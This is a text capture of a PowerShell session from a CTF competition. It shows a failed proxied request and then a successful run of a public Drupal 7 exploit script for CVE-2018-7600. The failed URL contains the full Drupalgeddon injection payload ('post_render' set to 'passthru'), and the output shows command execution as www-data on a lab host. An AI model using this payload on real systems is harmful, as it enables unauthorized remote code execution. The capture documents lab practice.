 Windows PowerShell
    return session.request(method=method, url=url, **kwargs)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "D:\Python\Py3.11\Lib\site-packages\requests\sessions.py", line 587, in request
    resp = self.send(prep, **send_kwargs)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "D:\Python\Py3.11\Lib\site-packages\requests\sessions.py", line 701, in send
    r = adapter.send(request, **kwargs)
        ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "D:\Python\Py3.11\Lib\site-packages\requests\adapters.py", line 514, in send
    raise ProxyError(e, request=request)
requests.exceptions.ProxyError: HTTPConnectionPool(host='113.105.122.178', port=12365): Max retries exceeded with url: h
ttp://172.18.0.2/?q=user%2Fpassword&name%5B%23post_render%5D%5B%5D=passthru&name%5B%23type%5D=markup&name%5B%23markup%5D
=ps+-aux+%7C+grep+VehicleController (Caused by ProxyError('Cannot connect to proxy.', ConnectionResetError(10054, '远程
主机强迫关闭了一个现有的连接。', None, 10054, None)))
PS F:\带学\CTF\比赛\ISCC2023\实战1\CVE-2018-7600> python .\drupa7-CVE-2018-7600.py http://172.18.0.2/ -c 'ps -aux | grep
 VehicleController'
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-MT_PJ5xpfdm-jTGDtoCZPExrXjh71UCokr-g6yEXb3w
[*] Triggering exploit to execute: ps -aux | grep VehicleController
root        5362  0.1  0.1 1458172 10148 pts/2   Sl   03:37   0:45 ./VehicleController
www-data   61276  0.0  0.0   2604   644 ?        S    13:38   0:00 sh -c ps -aux | grep VehicleController
www-data   61278  0.0  0.0   5336   828 ?        S    13:38   0:00 grep VehicleController
PS F:\带学\CTF\比赛\ISCC2023\实战1\CVE-2018-7600>